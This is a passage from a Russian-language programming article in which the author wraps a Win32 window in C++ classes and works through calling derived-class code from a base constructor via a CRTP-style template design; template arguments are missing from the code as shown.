WNDCLASSEX \*wc;
LRESULT CALLBACK WndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
{
HDC hDC;
PAINTSTRUCT ps;
RECT rect;
switch(uMsg)
{
case WM\_CREATE:
SetClassLongPtr(hWnd, -10, (LONG)CreateSolidBrush(RGB(200, 160, 255)));
break;
case WM\_PAINT:
hDC = BeginPaint(hWnd, &ps);
GetClientRect(hWnd, ▭);
DrawText(hDC, TEXT("Hello, world!"), -1, ▭, DT\_SINGLELINE | DT\_CENTER | DT\_VCENTER);
EndPaint(hWnd, &ps);
break;
case WM\_CLOSE:
DestroyWindow(hWnd);
break;
case WM\_DESTROY:
PostQuitMessage(0);
break;
default:
return DefWindowProc(hWnd, uMsg, wParam, lParam);
}
return 0;
}
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{
if(!(wc = new WNDCLASSEX))
{
MessageBox(NULL, TEXT("Ошибка выделения памяти!"), TEXT("Ошибка"), MB\_OK | MB\_ICONERROR);
return 0;
}
wc->cbSize = sizeof(WNDCLASSEX);
wc->style = CS\_HREDRAW | CS\_VREDRAW;
wc->lpfnWndProc = WndProc;
wc->cbClsExtra = 0;
wc->cbWndExtra = 0;
wc->hInstance = hInstance;
wc->hIcon = LoadIcon(NULL, IDI\_APPLICATION);
wc->hCursor = LoadCursor(NULL, IDC\_ARROW);
wc->hbrBackground = (HBRUSH)GetStockObject(WHITE\_BRUSH);
wc->lpszMenuName = NULL;
wc->lpszClassName = szClassName;
wc->hIconSm = LoadIcon(NULL, IDI\_APPLICATION);
//регистрируем класс окна
if(!RegisterClassEx(wc))
{
MessageBox(NULL, TEXT("Не удается зарегистрировать класс для окна!"), TEXT("Ошибка"), MB\_OK | MB\_ICONERROR);
return 0;
}
delete wc;
//создаём главное окно
hMainWnd = CreateWindow(szClassName, TEXT("A Hello1 Application"), WS\_OVERLAPPEDWINDOW, CW\_USEDEFAULT, 0, CW\_USEDEFAULT, 0, (HWND)NULL, (HMENU)NULL, (HINSTANCE)hInstance, NULL);
if(!hMainWnd)
{
MessageBox(NULL, TEXT("Не удается создать окно!"), TEXT("Ошибка"), MB\_OK | MB\_ICONERROR);
return 0;
}
//показываем наше окно
ShowWindow(hMainWnd, nCmdShow);
//UpdateWindow(hMainWnd);
//выполняем цикл обработки сообщений до закрытия приложения
while(GetMessage(&msg, NULL, 0, 0))
{
TranslateMessage(&msg);
DispatchMessage(&msg);
}
//MessageBox(NULL, TEXT("Application is going to quit."), TEXT("Exit"), MB\_OK);
return 0;
}
```
Я уже делал это много раз, выводя разные окошки по образцу этой книги. И внезапно задумался: я ж только буквально вчера читал про С++! Я ведь могу написать свой класс для вывода этого окна!
Сказано – сделано:
```
class WindowClass //класс окна Windows
{
//данные
HWND hWnd = NULL; //дескриптор класса окна
WNDCLASSEX wc = { 0 }; //структура для регистрации класса окна внутри Windows
const TCHAR *szWndTitle = nullptr; //заголовок окна
static const TCHAR *szWndTitleDefault; //строка заголовка по умолчанию
static List wndList; //статический список, единый для всех классов
//функции
static LRESULT CALLBACK WndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam); //оконная процедура (статическая функция)
bool CreateWnd(WNDCLASSEX& wc, bool bSkipClassRegister = false, const TCHAR *szWndTitle = nullptr); //инициализирует и создаёт окно (вызывается из конструкторов)
virtual void OnCreate(HWND hWnd); //обработка WM_CREATE внутри оконной процедуры
virtual void OnPaint(HWND hWnd); //обработка WM_PAINT внутри оконной процедуры
virtual void OnClose(HWND hWnd); //обработка WM_CLOSE внутри оконной процедуры
virtual void OnDestroy(HWND hWnd); //обработка WM_DESTROY внутри оконной процедуры
//привилегированные классы
friend List;
public:
//функции
WindowClass(HINSTANCE hInstance, const TCHAR *szClassName, const TCHAR *szWndTitle = nullptr); //конструктор для инициализации класса по умолчанию
WindowClass(WNDCLASSEX& wc, const TCHAR *szWndTitle = nullptr); //конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClass(WindowClass&); //конструктор копирования
virtual ~WindowClass(); //виртуальный деструктор
};
```
Структура класса тривиальна: объявляются несколько конструкторов (с передачей как только основных параметров, так и ссылки на более подробно заполненную структуру WNDCLASSEX), функция CreateWnd собственно регистрации класса окна и создания окна, вызываемая из конструкторов, а также набор виртуальных функций-членов, выполняющих действия по обработке каждого из сообщений Windows внутри оконной процедуры обратного вызова.
Члены данные класса тоже минимальны: дескриптор окна hWnd; структура WNDCLASSEX, используемая при создании класса; и строка-заголовок окна.
Оконная процедура обратного вызова объявляется как static, чтобы избежать неявной передачи указателя this на объект класса и таким образом нарушить соглашение на тип (сигнатуру) функции оконной процедуры, принятой в Windows (вспоминаем, что эту функцию будет вызывать не мы сами, а Windows, потому параметры и возвращаемый тип этой функции строго заданы).
### Оконная процедура и указатель this
Из С++ известно: если член-функция определяется как статическая, указатель на объект класса ей должен передаваться явно. Однако мы не можем передать статической оконной процедуре указатель на объект класса, поскольку формат этой функции не допускает эту передачу. В связи с этим возникает фундаментальная проблема: если имеется несколько объектов класса WindowClass, то как единственная статическая оконная процедура узнает, какому именно объекту класса пришло сообщение?
Выход один: нужно эту связь тем или иным способом установить.
Windows идентифицирует то или иное окно по его дескриптору HWND hWnd. Объект класса, соответствующий этому окну, можно идентифицировать по указателю на этот объект. Следовательно, необходимо установить связь hWnd <-> указатель на объект WindowClass. Например, оконная процедура, будучи одновременно членом класса, могла бы иметь ссылку или указатель на некоторую тоже статическую структуру данных, устанавливающую связь между hWnd и указателем на объект для каждого окна и обновляемую при каждом создании объекта класса. Структура данных должна быть статической, чтобы, во-первых, к ней можно было получить доступ изнутри статической оконной процедуры, не имея указателя на любой объект класса, во-вторых, чтобы она была единственной для всех объектов класса (что логически вытекает из её назначения), и в третьих, чтобы она всё-таки была привязана к классу с соответствующим уровнем доступа, а не являлась некой внешней глобальной переменной.
Теперь, после выяснения того, как эту структуру описать и зачем она нужна, осталось выяснить, что должна представлять собой эта структура.
Можно объявить два динамических массива: один – для дескрипторов окон HWND, второй – для указателей на объекты WindowClass. Однако это не лучшее решение: неясно, каким выбрать размер массива, какие будут сценарии использования окон, не окажутся ли массивы почти пустующими при неверном выборе их размера, что вызовет перерасход памяти. Либо, наоборот, когда при создании окон их объем исчерпается, потребуется увеличивать их размеры и т.п.
Более лучшим (и даже я бы сказал – идеальным) решением в этой ситуации является список (**список!**). Список – это динамическая структура данных, состоящая из набора связанных попарно узлов. Каждый узел (в случае двусвязного списка) имеет указатели на предыдущий и следующий узлы списка, а также дополнительные хранимые данные. В нашей ситуации каждому узлу списка соответствует каждое из окон, а полезные данные – это дескриптор окна и указатель на объект класса WindowClass.
Таким образом, при каждом создании нового окна создаётся новый узел списка и добавляется в его конец (становится последним). При закрытии – узел удаляется, а указатели предыдущего и следующего узлов настраиваются друг на друга, чтобы заместить удалённый узел. При этом нет никакого перерасхода памяти – создаётся ровно столько узлов, сколько создано окон, и удаляются они также одновременно с закрытием окна.
Следовательно, в класс WindowClass следует добавить также новый статический член:
```
static List wndList; //статический список, единый для всех классов
```
и объявить его привилегированным, чтобы дать возможность ему обращаться к членам WindowClass:
```
friend List;
```
(Я не буду здесь сейчас давать определение класса списка и узла, их функций, поскольку это не относится непосредственно к классу WindowClass, а логика реализации этого класса известна и достаточно тривиальна.)
Таким образом, оконная процедура при поступлении нового сообщения в случае, если оно принадлежит к числу обрабатываемых ею, по переданному ей из Windows дескриптору окна hWnd обращается к списку, выполняет в нём поиск узла по заданному hWnd и, найдя, получает требуемый указатель на объект класса WindowClass. Затем вызывает по указателю виртуальную функцию, соответствующую обрабатываемому сообщению: у переопределённого класса виртуальная функция с тем же именем может выполнять другие действия.
```
LRESULT CALLBACK WindowClass::WndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
{
//оконная процедура
ListElement * pListElem = nullptr;
switch (uMsg)
{
case WM_CREATE:
{
//lParam содержит указатель на структуру типа CREATESTRUCT, содержающую помимо всего прочего указатель на объект класса WindowClass, который нам
//нужен (см. функцию WindowClass::CreateWnd)
CREATESTRUCT *cs = reinterpret_cast(lParam);
WindowClass \*p\_wndClass = reinterpret\_cast(cs->lpCreateParams);
p\_wndClass->hWnd = hWnd; //инициализируем hWnd объекта класса значением, переданным в оконную процедуру
//заносим созданное окно в список
pListElem = wndList.add(p\_wndClass);
if (pListElem)
pListElem->p\_wndClass->OnCreate(hWnd); //вызываем виртуальную функцию, соответствующую данному дескриптору
}
break;
case WM\_PAINT:
pListElem = wndList.search(hWnd); //ищем в списке объект класса по заданному дескриптору окна
if (pListElem)
pListElem->p\_wndClass->OnPaint(hWnd); //вызываем виртуальную функцию, соответствующую данному дескриптору
break;
case WM\_CLOSE:
pListElem = wndList.search(hWnd); //ищем в списке объект класса по заданному дескриптору окна
if (pListElem)
pListElem->p\_wndClass->OnClose(hWnd); //вызываем виртуальную функцию, соответствующую данному дескриптору
break;
case WM\_DESTROY:
pListElem = wndList.search(hWnd); //ищем в списке объект класса по заданному дескриптору окна
if (pListElem)
pListElem->p\_wndClass->OnDestroy(hWnd); //вызываем виртуальную функцию, соответствующую данному дескриптору
break;
default:
return DefWindowProc(hWnd, uMsg, wParam, lParam);
}
return 0;
}
```
Здесь есть один тонкий момент. Он касается инициализации класса и обработки сообщения WM\_CREATE.
При создании окна функцией CreateWindow, на момент её вызова, дескриптор окна hWnd ещё не известен: окно ведь ещё не создано! Следовательно, чтобы иметь возможность вызывать виртуальную OnCreate, нужно знать указатель на объект класса. Делается это довольно рискованной передачей указателя this из функции WindowClass::CreateWnd в функцию CreateWindow через указатель lParam. Оконная процедура при обработке WM\_CREATE получает из параметра этот указатель, с его помощью инициализирует внутри объекта член hWnd, а затем создаёт новый узел списка для данного окна по указателю на объект класса. После чего вызывает виртуальную OnCreate по указателю.
Для остальных же сообщений выполняется описанная выше логика: поиск узла списка по текущему переданному из Windows дескриптору окна hWnd, а затем вызов нужной виртуальной функции по указателю на объект класса из узла списка.
Скомпилировав программу и убедившись, что всё работает правильно, я, потирая руки ~~от чувства собственного величия~~ от проделанной работы, принялся читать дальше. А там на следующей же странице указывается функция изменения свойств окна:
```
DWORD SetClassLong(HWND hWnd, int nIndex, LONG dwNewLong);
```
Я тут же на месте решил создать новое окно на основе старого:
```
class WindowClassDerived : public WindowClass //построение нового класса с другой логикой работы на основе старого
{
static unsigned short int usiWndNum; //количество объектов класса
public:
WindowClassDerived(HINSTANCE hInstance, const TCHAR *szClassName, const TCHAR *szWndTitle = nullptr); //конструктор для инициализации класса по умолчанию
WindowClassDerived(WNDCLASSEX& wc, const TCHAR *szWndTitle = nullptr); //конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClassDerived(WindowClassDerived&); //конструктор копирования
virtual ~WindowClassDerived() override; //виртуальный деструктор
virtual void OnCreate(HWND hWnd) override; //обеспечивает обработку WM_CREATE внутри оконной процедуры
virtual void OnPaint(HWND hWnd) override; //обеспечивает обработку WM_PAINT внутри оконной процедуры
virtual void OnDestroy(HWND hWnd) override; //обеспечивает обработку WM_DESTROY внутри оконной процедуры
};
```
Производный класс отличается от базового добавлением статического счётчика окон, а также изменением OnCreate, OnPaint и OnDestroy: функция OnCreate меняет цвет фона окна, OnPaint выводит другое сообщение, а OnDestroy уменьшает статический счётчик окон. Всё очень просто и понятно. Собрал и запустил. Текст сообщения стал другим…
…а цвет окна не изменился.
Виртуальный конструктор
-----------------------
Я тогда ещё понял, что уже ступил на тонкий лёд. Не все нюансы описаны в базовом материале основных книг. Одна из таких – виртуальный конструктор. Я думал, что вызову из конструктора виртуальную функцию производного класса точно так же, как и всюду в других частях программы. Выяснилось, что этого сделать нельзя.
Проблема заключается в том, что виртуальная функция, вызываемая из конструктора, вызывается как не виртуальная: создан только объект базового класса, и то не до конца, а объект производного ещё не создан, и таблица виртуальных функций не сформирована. В нашем случае получается цепочка: конструктор производного -> конструктор базового -> CreateWnd -> CreateWindow -> оконная процедура -> OnCreate, то есть OnCreate вызывается действительно из конструктора. Производный объект ещё не создан, следовательно, вызывается OnCreate для базового класса! Её переопределение в производном, получается, не имеет смысла! Что же делать?
Из С++ известно, что любую переопределённую функцию можно вызвать по её полному имени: имя\_класса:: имя\_функции. Имя класса – это не просто имя: оно идентифицирует собой, фактически, тип объекта. Также из С++ известно, что класс (и функцию) можно сделать шаблонным (шаблонной), передавая ему (ей) тип в качестве параметра. Следовательно, если функцию оконной процедуры сделать шаблонной и передать ей каким-нибудь образом тип производного класса, можно добиться вызова нужной переопределённой функции напрямую в конструкторе ***базового*** класса.
Стоп-стоп-стоп!!! Так же делать нельзя!!! Производный класс ещё не создан, его данные не инициализированы: какие функции ты тут собрался вызывать?
~~Если нельзя, но очень хочется, то можно.~~ Конечно, я не нацеливался на полноценное обращение к производному классу. Я имел ввиду, чтобы вызвать совершенно **стороннюю** функцию WinAPI, которая не имеет никакого отношения к классу. «Но это ведь можно сделать совершенно другими способами, и гораздо проще!» – скажете вы. Да. Можно. И я напишу об этом в конце статьи. Но в тот момент я отбросил всё это в сторону и сосредоточился на чисто технической стороне вопроса: а всё-таки, можно ли **в принципе** в конструкторе базового класса вызывать что-нибудь из производного? Чисто спортивный интерес, если хотите. Это была нетривиальная задача, и мне стало интересно, смогу ли я её решить.
Шаблонный класс окна – способ 1
-------------------------------
Итак, возникает сложность: как передать оконной процедуре тип производного класса?
Делать весь базовый класс WindowClass шаблонным я сразу не хотел: для каждого производного класса будет генерироваться свой собственный базовый. Кроме того, поскольку WindowClass станет шаблонным, то и узлы списка, и сам список тоже придётся делать шаблонными: они имеют указатели на объекты класса, а чтобы пользоваться этими указателями, они должны знать их тип, то есть WindowClass и то, чем он будет параметризован. На момент определения класса списка и узла это неизвестно, следовательно, этот тип тоже необходимо передавать как параметр (из WindowClass). Отсюда вытекает, что для каждого производного класса будет создаваться свой собственный список, соответствующий ***этому производному классу*** (и только ему)! Да и указатели теперь на базовые классы, соответствующие разным производным, в один массив не засунешь: у них типы разные.
Поэтому я стал искать способ всё же передать тип производного класса, не параметризуя весь класс целиком. Тип базовому классу можно передать только через конструктор: это единственная функция, к которой происходит обращение при создании объекта. Следовательно, она должна быть шаблонной. Однако выяснилось, что указать параметры шаблона ей явно нельзя: это будет выглядеть так же, как передача параметров самому шаблонному классу, а не его конструктору. Поэтому тип может быть только выведен из переданных конструктору параметров. Но добавлять специальный параметр конструктора, служащий только для выведения типа, я тоже не хотел: загромождение списка аргументов чисто служебным параметром. А если пользователь забудет его передать, например, посредством хотя бы банального (DerivedClass \*)nullptr? Это ещё не страшно – компилятор выведет сообщение об ошибке, что не может инстанцировать класс. Хуже, если пользователь создаст иерархию классов и передаст указатель не того производного класса: всё будет с точки зрения компиляции верно, однако получим неверно работающую программу с непонятной ошибкой.
Короче, это просчёт проектирования – такое решение. Таким образом перекладывается ответственность за правильное инстанцирование даже не на создателя производного класса, а на того, кто будет им пользоваться! А тот может быть ни сном, ни духом относительно таких нюансов и искренне не понимать, где находится ошибка.
В конечном итоге, сдавшись, я решил всё же, не меняя параметров конструктора, параметризовать всё же сам WindowClass и заодно с ним связанные классы списка и узла списка.
Шаблонный класс WindowClass:
```
template struct ListElement //узел списка
{
//данные узла
HWND hWnd; //дескриптор окна Windows
WindowClass \*p\_wndClass; //указатель на объект класса WindowClass
ListElement \*pNext; //указатель на следующий элемент списка
ListElement \*pPrev; //указатель на предыдущий элемент списка
};
template class WindowClass //класс окна Windows
{
using WndProcCallback = LRESULT (\*)(HWND, UINT, WPARAM, LPARAM); //тип функции оконной процедуры
protected: //изменение для производных классов!
//данные
HWND hWnd = NULL; //дескриптор класса окна
WNDCLASSEX wc = { 0 }; //структура для регистрации класса окна внутри Windows
const TCHAR \*szWndTitle = nullptr; //заголовок окна
static const TCHAR \*szWndTitleDefault; //строка заголовка по умолчанию
static List wndList; //статический список, единый для всех классов
//функции
bool CreateWnd(WNDCLASSEX& wc, bool bSkipClassRegister = false, const TCHAR \*szWndTitle = nullptr); //инициализирует и создаёт окно (вызывается из конструкторов)
static LRESULT CALLBACK WndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam); //оконная процедура (статическая функция)
template void LaunchOnCreate(HWND hWnd, T \*p\_wndClass) //ошибка! см. проект FirstWin32CPP\_DerivedTemplate2
{
//выполняет запуск OnCreate для класса WndCls, если OnCreate определена в нём
T::OnCreate(hWnd);
}
template void LaunchOnCreate(HWND hWnd, T \*p\_wndClass) //выполняет запуск OnCreate с помощью механизма виртуальных функций по указателю на класс
{
p\_wndClass->OnCreate(hWnd); //запуск с помощью механизма виртуальных функций
}
void OnCreate(HWND hWnd); //обеспечивает обработку WM\_CREATE внутри оконной процедуры
virtual void OnPaint(HWND hWnd); //обеспечивает обработку WM\_PAINT внутри оконной процедуры
virtual void OnClose(HWND hWnd); //обеспечивает обработку WM\_CLOSE внутри оконной процедуры
virtual void OnDestroy(HWND hWnd); //обеспечивает обработку WM\_DESTROY внутри оконной процедуры
//привилегированные классы
friend List;
public:
//функции
WindowClass(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr); //конструктор для инициализации класса по умолчанию
WindowClass(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr); //конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClass(WindowClass&); //конструктор копирования
virtual ~WindowClass(); //виртуальный деструктор
};
```
Производный класс:
```
class WindowClassDerived : public WindowClass
{
static unsigned short int usiWndNum; //количество объектов класса
public:
WindowClassDerived(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr);
WindowClassDerived(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr);
WindowClassDerived(WindowClassDerived&); //конструктор копирования
virtual ~WindowClassDerived() override; //виртуальный деструктор
void OnCreate(HWND hWnd); //обеспечивает обработку WM\_CREATE внутри оконной процедуры
virtual void OnPaint(HWND hWnd) override; //обеспечивает обработку WM\_PAINT внутри оконной процедуры
virtual void OnDestroy(HWND hWnd) override; //обеспечивает обработку WM\_DESTROY внутри оконной процедуры
};
```
Оконная процедура, будучи шаблонным членом шаблонного класса и имея доступ к переданному типу производного класса, вызывает OnCreate производного класса.
Вот мы и приходим естественным образом к шаблону CRTP. Здесь он получился сам собой. Только много позже я узнал, что эта конструкция – известный шаблон с соответствующим именем. Но тогда я этого не знал, и мне казалось, что я получил его впервые.
Уже сразу я понял, что это – только половина решения. Я ведь легко могу захотеть создать ещё один класс на основе этого производного. А всё: он – не шаблонный и больше не принимает никаких параметров. Так я пришёл к идее передачи второго производного класса через первый производный в базовый. (Тонкий лёд под моими ногами стал давать трещину… Я уже шёл туда, откуда нет возврата.) Но если я сделаю это один раз, я смогу делать так сколько угодно: даже если у меня будет десять производных классов, я смогу десятый по счёту (самый последний) передать по цепочке в базовый, и он вызовет там нужную мне функцию этого последнего производного (а вообще говоря – и любого промежуточного при желании). Задача была ясна. Оставалось только это сделать.
Параметризированный класс окна – способ 2
-----------------------------------------
На втором заходе я поставил себе три задачи:
* всё-таки избежать параметризации базового класса целиком;
* обеспечить возможность повторного наследования;
* сохранить параметры конструктора прежними, без служебных спецпараметров.
Разумеется, для соблюдения указанных требований шаблонным придётся всё-таки сделать конструктор и всё-таки добавить в него спецпараметр. Однако это означает нарушение другого требования.
Какой здесь выход?
Можно разделить исходный базовый класс WindowClass на две составляющие: сам WindowClass (назовём его теперь WindowClassBase), представляющий собой единую незыблемую основу, и дополняющий его производный класс (который можно назвать всё тем же первоначальным именем WindowClass).
Дополняющий класс отвечает за реализацию OnCreate, и, кроме того, его можно параметризировать самого целиком. А он в своём конструкторе передаст переданный ему тип через спецпараметр в конструктор класса WindowClassBase.
В любом случае, в WindowClassBase относительно исходного теперь придётся внести некоторые изменения. Во-первых, помимо собственно удаления из него OnCreate придётся добавить член-указатель на дополняющий его класс (и, в будущем, производные от него), а также функцию вызова, вызывающую OnCreate по этому указателю: мы не можем вызвать по указателю на базовый, потому что OnCreate в нём уже нет, а OnCreate дополняющего и производных от него классов лучше всё же вызывать по правильному указателю на нужный класс, а не пытаться что-то нахимичить с указателем this базового. В конечном итоге, спецпараметр конструктора WindowClassBase будет нужен не только для вывода типа, но и для сохранения с последующим обращением через него к OnCreate нужного класса.
К сожалению, тип этого указателя пришлось сделать void:
* класс не шаблонный, и указать компилятору создать указатель с неизвестным типом нельзя;
* от базового класса наследуются множество производных, у всех них разный тип – какой тип указателя использовать?
В конечном итоге я просто объявил его в стиле С: в любой непонятной ситуации используй указатель на void. Указатель физически хранится как на бестиповый, но в момент вызова OnCreate приводится к типу вызываемого класса. Делается это в специальной шаблонной функции вызова, которая принадлежит WindowClassBase и тип-параметр которой на момент вызова известен:
```
template void LaunchOnCreate(HWND hWnd)
{
//выполняет запуск OnCreate для класса WndCls, если OnCreate определена в нём
if (p\_drvWndCls)
(static\_cast(p\_drvWndCls))->WndCls::OnCreate(hWnd);
}
```
(Первоначально в качестве второго параметра применялся std::true\_type или std::false\_type для выбора нужного варианта переопределения функции. Используя метод SFINAE, выяснялось на этапе компиляции, имеет ли класс WndCls функцию-член OnCreate. Если имеет, то вызывается вышеприведённый вариант функции. Если не имеет, то обращение к OnCreate производилось в виде:
```
(static_cast(p\_drvWndCls))->OnCreate(hWnd);
```
Впоследствии выяснилось, что в SFINAE нет необходимости: класс, дополняющий WindowClassBase, в любом случае имеет функцию-член OnCreate, потому, даже если переданный класс-параметр WndCls не имеет определённой в нём OnCreate, она есть в одном из базовых по отношению к нему классов, и проверка даст true во всех случаях. Если же каким-то чудом дополняющий класс будет изменён так, что OnCreate будет из него удалена, и во всех производных от него классах её тоже не будет, то тогда нет никакого смысла вызывать её по второму варианту: такой код просто компилироваться не будет. Потому в конечном итоге здесь приведён вышеприведённый вариант.
Логика приёма и использования типа базового класса в WindowClassBase достаточно проста: тип выводится из указателя на объект производного класса, передаваемый конструктору WindowClassBase, в этом конструкторе этот указатель сохраняется, а переданным типом инстанцируется указатель на шаблонную оконную процедуру, а из неё происходит обращение к вышеуказанной LaunchOnCreate.
Таким образом, класс WindowClassBase примет теперь такой вид:
```
class WindowClassBase //класс окна Windows
{
protected: //изменение для производных классов!
//данные
HWND hWnd = NULL; //дескриптор класса окна
WNDCLASSEX wc = { 0 }; //структура для регистрации класса окна внутри Windows
const TCHAR *szWndTitle = nullptr; //заголовок окна
void *p_drvWndCls; //указатель на производный класс, дополняющий этот основной (т.к. шаблонные данные-члены допустимы только
//статические, то используем (по старинке) указатель без типа, т.е. указатель на void
static const TCHAR *szWndTitleDefault; //строка заголовка по умолчанию
static List wndList; //статический список, единый для всех классов
//функции
bool CreateWnd(WNDCLASSEX& wc, bool bSkipClassRegister = false, const TCHAR *szWndTitle = nullptr); //инициализирует и создаёт окно (вызывается из конструкторов)
template void LaunchOnCreate(HWND hWnd)
{
//выполняет запуск OnCreate для класса WndCls
if (p\_drvWndCls)
(static\_cast(p\_drvWndCls))->WndCls::OnCreate(hWnd);
}
virtual void OnPaint(HWND hWnd); //обеспечивает обработку WM\_PAINT внутри оконной процедуры
virtual void OnClose(HWND hWnd); //обеспечивает обработку WM\_CLOSE внутри оконной процедуры
virtual void OnDestroy(HWND hWnd); //обеспечивает обработку WM\_DESTROY внутри оконной процедуры
//привилегированные классы и функции
friend List;
template friend LRESULT CALLBACK WndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam); //оконная процедура
public:
//функции
template WindowClassBase(WndCls \*p\_wndClass, HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr); //конструктор для инициализации класса по умолчанию
template WindowClassBase(WndCls \*p\_wndClass, WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr); //конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClassBase(WindowClassBase&); //конструктор копирования
virtual ~WindowClassBase(); //виртуальный деструктор
};
```
Ну и приведу код самого короткого конструктора:
```
template WindowClassBase::WindowClassBase(WndCls \*p\_wndClass, WNDCLASSEX& wc, const TCHAR \*szWndTitle)
{
//создаём окно, инициализируя его параметрами, переданными через wc
//на вход: p\_wndClass - указатель на производный класс, по типу которого будет выводиться тип шаблонного конструктора, wc - ссылка на структуру класса
//окна для регистрации внутри Windows, szWndTitle - строка заголовка окна
WindowClassBase::wc = wc;
WindowClassBase::wc.lpfnWndProc = WndProc;
WindowClassBase::szWndTitle = szWndTitle;
p\_drvWndCls = p\_wndClass; //сохраняем указатель на производный класс, чтобы вызывать OnCreate() этого класса при обработке сообщения WM\_CREATE
//создаём окно
CreateWnd(WindowClassBase::wc, false, szWndTitle);
}
```
Внутри же оконной процедуры обращение к LaunchOnCreate происходит так:
```
p_wndClass->LaunchOnCreate(hWnd);
```
Саму оконную процедуру решил вынести из класса вовне, объявив её привилегированной в классе WindowClassBase. Возможно, в этом не имело особого смысла: какая разница, где плодить её инстанцирования – вовне или внутри класса? Сегмент кода-то один! Хотя, признаю, с точки зрения той же инкапсуляции, возможно, следовало всё же оставить её внутри класса статической.
Осталось определить дополняющий класс:
```
class WindowClass : public WindowClassBase //класс, дополняющий WindowClassBase до полноценно функционирующего класса
{
public:
//конструктор для инициализации класса по умолчанию
WindowClass(HINSTANCE hInstance, const TCHAR *szClassName, const TCHAR *szWndTitle = nullptr) : WindowClassBase(this, hInstance, szClassName, szWndTitle) {}
//конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClass(WNDCLASSEX& wc, const TCHAR *szWndTitle = nullptr) : WindowClassBase(this, wc, szWndTitle) {}
virtual void OnCreate(HWND hWnd) {} //обеспечивает обработку WM_CREATE внутри оконной процедуры
};
```
Класс имеет конструктор, имеющий такой же вид, как и у исходного WindowClass до разделения, то есть без спецпараметра, а этот спецпараметр генерируется внутри при обращении к конструктору WindowClassBase передачей указателя this.
Этот WindowClass в такой форме – это практически эквивалент исходного WindowClass. В таком виде он не поддерживает наследование с переопределением OnCreate. Тем не менее, это – исходная отправная точка для поддержки наследования (как будет показано ниже). В таком виде:
* базовый класс WindowClassBase не является шаблонным сам по себе, а это значит, что он будет единственным для всех производных классов, какие бы они ни были; список List для обеспечения корректной обработки всех остальных сообщений Windows также будет единственным;
* конструктор WindowClass не имеет лишнего спецпараметра.
Как видим, два требования из трёх удовлетворены. Осталось разобраться с последним: с наследованием.
Цепочечная передача типа производного класса в WindowClassBase, контрольный тип
-------------------------------------------------------------------------------
Рассмотрим для начала однократное наследование, когда логика инициализации WindowClass нас не устраивает, и мы хотим изменить её через создание производного класса (пока хотя бы одного). Что нужно изменить в WindowClass для обеспечения этого?
Новый вариант дополняющего класса становится шаблонным. Это не страшно, поскольку он фактически не содержит никаких данных, а только функцию OnCreate и конструкторы:
```
template class WindowClassTemplate : public WindowClassBase
{
public:
//конструктор для инициализации класса по умолчанию
WindowClassTemplate(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr) : WindowClassBase(static\_cast(this), hInstance, szClassName, szWndTitle) {}
//конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClassTemplate(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr) : WindowClassBase(static\_cast(this), wc, szWndTitle) {}
virtual void OnCreate(HWND hWnd) {} //обеспечивает обработку WM\_CREATE внутри оконной процедуры
};
```
Этот класс принимает параметр типа DerWndCls и, преобразуя к нему указатель this, передаёт в WindowClassBase.
Обратите внимание на static\_cast. Это важно, потому что первоначально у меня преобразование было написано в стиле С так:
```
template class WindowClassTemplate : public WindowClassBase
{
public:
//конструктор для инициализации класса по умолчанию
WindowClassTemplate(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr) : WindowClassBase((DerWndCls \*)this, hInstance, szClassName, szWndTitle) {}
//конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClassTemplate(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr) : WindowClassBase((DerWndCls \*)this, wc, szWndTitle) {}
virtual void OnCreate(HWND hWnd) {} //обеспечивает обработку WM\_CREATE внутри оконной процедуры
};
```
После того, как я перевёл его всюду на static\_cast, половина кода (см. далее) не скомпилировалась.
Это тоже тонкий момент: преобразование выполняется на стадии компиляции, но этот класс уже сам по себе имеет функцию OnCreate, а после преобразования к DerWndCls можно обратиться к OnCreate уже класса DerWndCls. В этом разница от описанного выше случая преобразования внутри WindowClassBase.
Таким образом, можно создать некий класс WindowClassDerived, в нём переопределить OnCreate и инстанцировать им описанный выше WindowClassTemplate, снова реализуя тот самый указанный в начале статьи исходный странно повторяющийся шаблон:
```
class WindowClassDerived : public WindowClassTemplate
{
static unsigned short int usiWndNum; //количество объектов класса
public:
WindowClassDerived(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr); //конструктор для инициализации класса по умолчанию
WindowClassDerived(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr); //конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClassDerived(WindowClassDerived&); //конструктор копирования
virtual ~WindowClassDerived() override; //виртуальный деструктор
virtual void OnCreate(HWND hWnd) override; //обеспечивает обработку WM\_CREATE внутри оконной процедуры
virtual void OnPaint(HWND hWnd) override; //обеспечивает обработку WM\_PAINT внутри оконной процедуры
